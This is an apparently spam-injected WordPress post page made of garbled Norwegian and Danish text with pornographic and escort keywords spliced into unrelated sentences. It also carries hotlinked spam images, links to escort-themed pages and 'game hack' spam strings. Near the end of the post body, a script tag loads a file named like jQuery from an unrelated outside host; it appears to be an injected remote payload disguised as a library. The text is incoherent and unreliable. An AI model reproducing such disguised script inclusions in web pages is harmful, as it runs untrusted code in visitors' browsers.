beveger seg i forhold til hverandre. Passer for deg som : er idrettsutøver eller mosjonist; delvis eller helt mangler bryn (pga skader, alopecia, fyr og blåse opp dukken bullet vibrator med fjernkontroll reagerer på kosmetikk; har asymmetriske eller for tynne bryn; rett og slett ønsker å våkne opp med ferdig sminket. Fra og med 1. oktober triana iglesias porn trekant porno du oss på toppen av verden. <img src="https://www.sahayasevanidhi.org/imagescdn/norsk-porno-skuespiller-helene-rask-porn-321084.jpg" alt="Norsk porno skuespiller helene rask porn"> Å skaffe seg en hjertevenn er en modig handling – og å være en annens hjertevenn er modig. Disse må håndteres manuelt av den ansatte ved f.eks å lage en forespørsel om merarbeid/overtid på gjeldende periode. MILLEFRYD KNITWEAR Sorbet Cardigan Voksen Barn Tilbehør RAUMAGARN Hefter 2020 Hefter 2019 Enkeltoppskrifter Temahefter Utvalgte favoritter &#8211; kommer! I England og Nederland har Home-Start hatt tilsvarende erfaring, og har svart på dette ved å tilby Home-Start+ til familier med eldre barn på enkelte avdelinger. Driften av virksomheten endret seg kontinuerlig for å være i harmoni med tiden, behov og endret etterspørsel. Les mer her Drift og vedlikehold Det aller viktigste tiltaket for å oppnå lønnsomme bygg og anlegg er å planlegge, prosjektere og utføre arbeidene slik at konstruksjonen møter forventningene til levetid med lavest mulig vedlikeholdskostnader. De triana iglesias porn trekant porno stedene er: Kolvereid, Lierne, Grong, Namsos, Namsskogan, Flatanger, Steinkjer, Inderøy, Leksvik, Verdal, Levanger og Stjørdal. Gang Er det fare for mye aktivitet og fuktighet kan du legge laminat i gangen.</p>
<h3>Norske milf sex på paradise hotel</h3>
<p>Rykker vi opp gjennom den, ja da er det fordi vi fortjente det gjennom playoff, ikke fordi vi havna på tredje plass uansett. Folkeaksjonen ble stiftet 17. januar 2009, gamle nakne damer janne formoe nakenbilder en sammenslåing av Lofotaksjonen og Vesterålsaksjonen. Her kjem ein del stoff frå Odd Vevle. Forskjellige tiltak ble iverksatt for å sikre seg mot liknende situasjoner. Inspirasjonen til smykkene henter Linda fra dramatikken star auto sandvika asian escort ligger i når hav møter land, bevegelsene og fargespillet i naturen. Det er også viktig at ungdommen har et avklart forhold til egen rusavhengighet, og er deltagende i arbeid/skole og gjerne deltar i en fast fritidsaktivitet. Here the Bergen merchant owners and Tønsberg entrepreneurs like Wilhelmsen and Røed were leading the way. Både brynjen hans og hesten hans var helt dekket av blod. Og jeg kan åpne når jeg vil. Dette oppnås ved å holde i en mellomdyp strekk over lengre tid. 2.4. Hella Gutmann Data stilles til rådighed online, som software ”as a service”. Ein viktig bodskap på kursa er at vi må prøve og senke krava til kva livet skal vere, og heller finne glede i livet slik det er. 4. The branches submit fully revised accounting over payments the bilder av nakne jenter free anal porn has brought about within 1 month after the conflict is terminated. Gratis hjembesøk og produkttilpassing av spesialsykepleier i stomisykepleie og sårsykepleie. Forarbeidet til filmingen fortsetter. Siden 01.08.2018 har bygget vært tett, noe som er en milepæl i pro Les videre → Arendal eiendom KF er i sluttforhandlinger med Fylkesmannen! juni 22, 2018 Comments are off Fylkesmannen bilder av nakne jenter free anal porn i dag ut med en pressemelding hvor de redegjør for beslutningen om å gå i eksklusive sluttforhandlinger med Arendal eiendom free sex tube eskorte hordaland og alternativet «Fløybyen». Roar Haugli, Kolbotn &#8230;&#8230;&#8230;.. «Etter mange hektiske år i en 24-7 jobbtilværelse ble jeg etter hvert rimelig sliten og begynte å stange hodet mot veggen. Her er det anledning for alle med lisens og melde seg på, delta og konkurrere. Kjøp og salg formidles likevel gjennom småbåthavna. d) ved andelseiers bortgang, kan likevel ektefelle, samboer og barn arve båtplass. <img src="http://kumbabishekam.com/imagescdn/gratis-porno-videoer-av-grov-sex-femkant-382875.jpg" alt="Gratis porno videoer av grov sex femkant"> 20.09.2019 Lasset blir C-Load Lasset ble utviklet med sikte på å effektivisere transporten for treindustrien og alle aktører som er involvert i flyten fra industri til sextreff bergen norske escorter Jeg vil være tilgjengelig: fra ONSDAG 30.januar ca. kl 13 til kl.21, til LØRDAG 2. februar til ca kl.12. PRISER: SAMTALE/VEILEDNING 45 minutt: 850,- 60 minutt: 990,- 80 minutt: 1250,- 90 minutt: 1350,- BLODANALYSE for enkeltperson alene er 1600,- BLODANALYSE når man star auto sandvika asian escort 2 <a href="https://pushkargold.com/2021/12/18/tantric-massage-oslo-sexstillinger-callgirls-bergen-tantric-touch-oslo/">other</a> samtidig (viktig for meg at dere er i familie eller kjenner hverandre godt) er 1300,-/stk. Ord har som kjent makt, så hvorfor reduseres 98 % av norsk næringsliv alltid til den noe usjarmerende betegnelsen SMB?Ord har som&#8230; les mer Heia, heia underdogen! Lørdag fra 15.00 til 20.00 250,- innenfor 20km. 285,- innenfor 20 – 40km. Tanker om å sette av en helg til dette hvor vi kan tjene penger til koret. Derfor er San Francisco også det perfekte sted å starte en ferie i bobil. Han flygtede væk, mens Fafner drog op på Gnitaheden, hvor han gjorde sig et leje og antog slangeskikkelse og lagde sig på guldet. Vandringene er kortere enn på turene langs pilegrimsveien Via Francigena – og det er lagt opp til mer tid til egen disposisjon. Dette innebærer blant annet at det språket vi escort girls video brasil damer når vi snakker om lek er blitt for unøyaktig. georg strohmeier arkitekt mnal daglig leder for gs arkitekter utdanning fra universitetet i stuttgart / tyskland bred erfaring med boligprosjekter. Samme Henrietta Maria blev given til den afdøde Hertug af Orleans med hvilken hun avlede 2. Synk ned i det varme badet og kjenn at alle spenninger slipper taket. Fint om dette gis beskjed om ved påmelding. Norske planter for det nordiske klima- Oppland Hagesenter E-post Telefonnr. Siden er derfor bygget på en teknisk løsning som gjør det enkelt for dem å selv endre innholdet. Disse var nå samarbeidspartnere i 20 uker framover.</p>
<h3>Pikk i fitte gratis pornofilmer</h3>
<p>Hvis du kunne gjøre det hele en gang til – hva ville du gjort mer av eller annerledes? Innenfor området forretnings-administrasjon (business administration), er de spanske MBA-programmene som tilbys blandt de beste i verden. Pizza med egg Turmat Middels Cooktime 20–40 min Denne oppskriften har foreløpig ingen vurderinger. Virksomhedsrådgivere Heidi Klefstad og Johnny Ludvigsen fra LADEGAARD Norge A/S Direktør Johnny Leirvik Ludvigsen siger: Samarbejdet med LADEGAARD har givet vores processer med kunderne en stærkere struktur, mere fleksibel læring i kraft af Blended Learning samt ikke mindst et Nordisk perspektiv. Da Mitt ville bli prom king Mitt Romneys ambisjon om å bli president er litt som når den minst populære gutten i klassen ønsker å bli prom king . Men når ikke digre Facebook-anlegg kommer, hva kommer så? Kværner will participate in the construction of Russia&#8217;s important and controversial new gas pipeline over the Baltic Seaorway will help Putin in building a large and controversial project. Utgiftene er jo selvfølgelig tilpasset inntektene, på en måte, lånene stiger jo gjerne etterhvert som inntekten stiger, men det er som regel litt forskjell på øverst og nederst i samfunnet allikevel, selv om man kan erotisk adventskalender aylar lie porn video at man har dårlig råd i perioder på toppen eller i midten også. I 2008 sto passasjertransport for 90% av inntektene til Norwegian. Inspirasjonen hentes for det meste fra naturen. Skjær squasjen og auberginene i 1 cm tykke skiver og legg utover stekebrettet. Har allerede vært der en gang men da hadde de hverken fått alt eller pakket ut noe. <img src="http://www.materclass.com.br/imagescdn/norsk-porno-skuespiller-helene-rask-porn-865848.jpg" alt="Norsk porno skuespiller helene rask porn"> 1098,00 Assistanse v/båretur kr. Hva skal man si, komponisten her visste hva hun drev med (Michiru Yamane) og hennes toner er perfekte partnere til det grafiske samt gameplayet. 28 netter på hotell inkludert … Sammendrag 12 dagers reise: 2 netter Sigiriya2 netter Kandy1 natt Adam’s Peak2 netter Kitulgala2 netter Unawatuna Pris fra Nok 16 690,- pr. person fra Oslo, når <a href="https://timetorelax-bg.com/2021/12/01/escort-call-girl-singel-bergen-ladyboy-dating-deilige-norske-damer/">other</a> personer reiser sammen og deler rom. Tilsett lammekjÃ¸ttdeigen og stek litt til. Omkring 1890 var det omtrent slutt med å sende fønn. Eksempel : Dere får montert et Neets knappepanel. Anne er ikke bare en som er et medmenneske som lytter og gir råd, hun healer også mennesker som trenger det. Roblox HackBigo Live Beans HackYUGIOH DUEL LINKS HACKPokemon Duel HackRoblox HackPixel Gun 3d HackGrowtopia HackClash Royale Hackmy cafe recipes stories hackMobile Legends HackMobile Strike Hack Etter barseltreffet tok jeg, Vilja og Gromit en liten skitur til Elgsethytta i fint solskinn 🙂 Heldigvis har Vilja begynt å sove lengre om natta, slik at mamma får litt mer søvn før hun skal på jobb. Det tar litt tid å lære seg å bruke de riktige forholdene av den riktige typen krydder og urter slik at folk kommer til å huske lukten xxl stavanger telefon vest agder smaken. Fekk bytta bremseveske fredagskvelden og kasta meg utpå laurdags morgon. Friedrich Eckstein stilte seg energisk på det standpunkt, at man ikke bør utbre offentlig den esoteriske åndserkjennelse i likhet med vanlig videnskap. Ex Vedlikehold &#8211; Repetisjon Dato : 14.10.2020 09:00 &#8211; 14.10.2020 15:30 Påmeldingsfrist : 07.10.2020 12:46 Språk : Norsk Påmelding  Etter ham følger I. Klette med 12 titler (10 på florett og 2 på kårde). I Sverige derimot er «Utmattningssyndrom» blitt en akseptert stress-relatert diagnose siden 2003. Koronakrisen og debatten rundt den har blottstilt flere grunnleggende svakheter ved hvordan vi snakker om kriser, fremtiden, og i ytterste konsekvens, vitenskapen. Ikke gjør en ny feil, kjøp nå før det blir for sent. Takk til Monica Bjerke for all hjelp med omsetjinga frå italiensk. Har ikke hatt S200 men lillestrøm thai massasje oma sexdating stativ jeg kan anbefale er Solid Tech Radius. Dråpene inneholder hyaluronsyre som hjelper til med å binde fuktigheten i håret. ‘Standardarbeideren’ i fordismen, normalt en mannlig industriarbeider eller kroppsarbeider i full jobb og med høy grad av jobbsikkerhet, forbandt tryggheten sin med fagbevegelsen og arbeiderbevegelsen. Det gamle nakne damer eskortetjenester norge slik at en naturlig naken backpacking united erfaringer fungerer på den måten a&#8230; Priser på på varer på Bali På markeder og i mange butikker må du prute norsk porno skuespiller helene rask porn prisene, ellers betaler du altfor mye. Med dette menes eksempelvis: firmabil, lånt bil og leasing bil (Taxi eller biler med firmalogo). Områdene vi brukte mest tid på var bay area, china town, Orchard og stikking i underlivet ikke gravid kompromitterende Kenneth slet mer i Yamaha, det ble rett og slett så mye motgang at det ikke holdt til finaleplass. Virksomheten er selv en kompetansebedrift, og forventer mye av de de skal samarbeide med. Som oftest blir flere leverandører invitert til å delta gjennom flere kvalifiseringsrunder. Slike overtredere kan på ingen måte følge den rette veien (4:64, 63:5-6). De leverer både TV <a href="https://aristitch.com/thai-massasje-sarpsborg-best-escort-oslo-datingside-norge-gay-escort-oslo/">other</a> bredbånd til borettslaget, og har gjort det i mange år. Ao. 1747 den 11 Junii er Compagniets og Rafinaderiets Actier ved en nye Subscription af 6 Febr. 1747 augmenteret saaledes, at Compagniet nu bestaaer af 1250 Actier , <a href="https://himalayanvibes.ca/2021/10/23/eskorte-jenter-gardermoen-chatcam-date-pa-nett-thai-massasje-lillestrom/">Eskorte jenter gardermoen eskorte møre</a> 1000 udi huge anal dildo ømme bryster etter mensen og 250 Actier i Rafinaderiet, hver til 500 Rdlr. bereignet, som er Compagniets staaende Fond, og hvoraf nydes nu for Tiden 5 pro Cento aarlig af Compagniet, og 7 pro Cento af Rafinaderiets og Compagniets gamle Actier . Se mer info og flere bilder under «Produktdetaljer» NOK 0,00 Produktdetaljer Leveringstid: ca. 1 uke EF-1720 norsk sex filmer vi menn piken &#8211; sikkerhetsgulv/matte (pris pr. m2) Fallunderlag for innendørs bruk &#8211; sikkerhetsgulv 1 stk. matte = 1060&#215;1060 mm/netto 1000&#215;1000 mm Tykkelse: 22 mm Prisen er basert på min. 20 m2 &#8211; spør oss om pris ved mindre kvantumEn myk, støtabsorberende og komfortabel matte av oppskummet Ethylen-vinylacetat. Se også egne retningslinjer for beplantning.</p>
<h3>Gamle nakne damer lillestrøm thai massasje</h3>
<p>Men også nå kan vi se om vi ønsker å tilføye flere ideer eller momenter. Tips om teknikker og innfallsvinkler til å komme i gang. Selskapet formidler ølkunnskap og ølkultur igjennom kursing, aktiviteter og turer. Paris Grey Myk, skånsom Paris Grey er inspirert av de malte møblene som finnes i elegante franske slott eller gamle svenske herregårder. Vær varsom og ta hensyn Ender det opp med at skadedyrbekjemper må ty til kjemiske midler er det flere ting som må tas hensyn til. Hvor: Kvam, Sagvegen 22 – på skrå nedenfor Gammelbua Fra den lille butikken kan du se inn i bakeriet, der det knas, kjevles og stekes hele dagen. Å skreddersy din CV er avgjørende, og jo mer innsats du legger i det, desto bedre. Mobilnummer Husk meg Du kan logge inn med mobilnummer hvis det er registrert hos oss. Dette gjelder bare mandager og onsdager. Eg minnes som omnen freste når vi skvetta vann på for å få meir damp. PsTools er verktøyet som effektiviserer arbeidet med å lage SOSI produktspesifikasjoner GeoIntegrasjon er en felles prosjektsatsning mellom Statens kartverk og KS.Prosjektets formål er å utarbeide felles grensesnittstandarder og prinsipper for samspill mellom gratisx filmer livmortappen gravid og saks-/arkivsystemer innenfor kommunal sektor. To andre vekedagar gjekk båten inn Osterfjorden på veg mot Bolstadøyri, og då hadde han også nokre stopp på Osterøy: Sanddalsneset, Hosanger og Bernestangen. Foredrag om bolighandel ser nærmere på asian sex escort girls in europe forskjellige faktorene og elementer som spiller inn og forsøker å kaste lys over sakene. Det oppleves gjerne som en stor skuffelse å motta en slik reklamasjon og det kan være tøft å stå norsk porno skuespiller helene rask porn press fra kjøper om slike krav. Den ene av dem kan sees på bildet til høyre. Norge har lenge vært i en slags planøkonomisk «hengemyr». 10.00 – 12.00 begge dager Briefing og lunsj fra kl. Han klarer knapt å sitte stille. Uansett hvilken reiseform dere ønsker, er dere garantert ferien over alle ferier. March 2017: Bendtner truer ikke Hellands jobb: &#8211; Nicklas sa han var imponert (adressa.no) 28. Hun greide å få den ut og begynte jobbe med låsen. Tekst ovenfor inntastingsfelt for e-postadresse Her kan du oppgi en tekst som du vil at kundene skal lese før de registrerer sin e-postadresse. Et tydelig oppdrag Agder Energis oppdrag er å levere ren energi for at samfunnet skal naturlig naken backpacking united erfaringer nå og for fremtiden. <img src="https://jatim.bkkbn.go.id/imagescdn/xxl-stavanger-telefon-vest-agder-67330.jpg" alt="Xxl stavanger telefon vest agder"> 4 de pia tjelta toppløs swingers trondheim 18 årene fra Oslo til Mjøsbrua. Olga 2 Sæter (Marta Petrine1 Jangaard), born 15 May 1905 in Valderøy; died 8 Dec 1994 in Søvik, Sunnmøre; buried 13 Dec 1994 in Søvik. 205-208 nærmeste solide nivå. Er det verdt risikoen? Spør din tannlege om Tannlegekonto i dag! Det Beste for Kongen var, at disse mægtige Svogre ikke Døtterne giftes med de fornemste af Adelen. alle Tider stemmede vel overeens sammen, og var der en stedsvarende Jalousie imellem de tvende Fornemste, nemlig Corfitz Uhlfeld og Hannibal Sehsted, og er det troeligt, at Kongen fomenterede den samme, for at have altid een af dem paa sin Side, hvilket ogsaa skeede. Balancing Cream er en skånsom ansiktskrem som roer ned stresset hud ved å styrke hudens beskyttelsesfunksjon, og redusere sensitiviteten. Finn din nærmeste forhandlerher.</p>
<h3>Star auto sandvika asian escort</h3>
<p>Eg er ikkje så god i Engelsk eller Islandsk, men når eg påpeikte at t-skjorta opprinnelig tilhørte: » The presidenturske on tingvallir in Askvellur komminir, homekommunur of Ingolfr Arnarson, som oppfantur Reykjavik» , så lovde triana iglesias porn anal sex tips å gjere en ekstra innsats for å finne t-skjorta. Da ordene var til ende, blev jeg nemlig ført tilbage til mit gamle fængsel, hvorfra jeg forudså at jeg snart ville blive hentet frem ligesom fra et forrådskammer for at få pisk. I tillegg ser vi en del filmer av analyser på youtube. <img src="http://goldencar.tn/imagescdn/erotisk-novelle-lene-nystr-m-naken-863883.jpg" alt="Erotisk novelle lene nystrøm naken"> Vær tålmodig og dytt ned massen underveis om den setter seg fast i kantene. I løpet av denne korte perioden bør de sosialiseres, altså ha opplevd mange hunder og mennesker, og de må miljøtrenes. Det er flere aktører som tilbyr disse kontraktene gratis, deriblant Forbrukerrådet, sier Skaare. Postkontor jeg vet kan hjelpe deg med dette er Strømstad, og Hirtshals. Ittehvert fekk eg med meg to sesongar på Vard sitt legendariske c-lag. Forholdet vårt er også blitt sterkare. Og at jeg måtte være med i alle møter jeg ble innkalt til &#8211; og at alle møtene burde starte så tidlig som mulig&#8230; Fortsetter du da er det lett å miste kontrollen og da vil det mest sannsynlig gå for deg. NAMN Bjørnstad UTTA «bjø:n.sta DATI «bjø:n.sta PREP ? I styringen av miljøpolitikken synes dette glemt.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in &lt;a href=&quot;https://tienequevenirasiestadicho.com/category/uncategorized&quot; rel=&quot;category tag&quot;&gt;Uncategorized&lt;/a&gt;</span>	</footer><!-- .entry-footer -->
</article><!-- #post-25457 -->

	<nav class="navigation post-navigation" role="navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://tienequevenirasiestadicho.com/nakne-norske-gutter-sex-treff-norge-sextreff-hedmark-eskorte-dating" rel="prev">Nakne norske gutter sex treff norge &#038; sextreff hedmark eskorte dating</a></div><div class="nav-next"><a href="https://tienequevenirasiestadicho.com/dating-adventure-jenter-som-soker-sex-escorte-date-oslo-woman-dating-site" rel="next">Dating adventure jenter som søker sex escorte date oslo woman dating site</a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->


	</div><!-- #content -->
	</div>

	<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="grid">
		<div class="site-info">
			
			 Dank Portfolio by <a href="https://thepixeltribe.com/">Aperture WP</a>.		</div><!-- .site-info -->
</div><!-- #page -->
</footer><!-- #colophon -->

<script type='text/javascript' src='https://tienequevenirasiestadicho.com/wp-content/themes/dank-portfolio/js/smoothstate.js?ver=209981215' id='smoothstate-js'></script>
<script type='text/javascript' src='https://tienequevenirasiestadicho.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://tienequevenirasiestadicho.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://tienequevenirasiestadicho.com/wp-content/themes/dank-portfolio/js/scripts.js?ver=201599' id='dank-portfolio-scripts-js'></script>
<script type='text/javascript' src='https://tienequevenirasiestadicho.com/wp-content/themes/dank-portfolio/js/skip-link-focus-fix.js?ver=20151215' id='dank-portfolio-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://tienequevenirasiestadicho.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=13.4.3' id='__ytprefsfitvids__-js'></script>
<script type='text/javascript' src='https://tienequevenirasiestadicho.com/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>

</body>
</html>
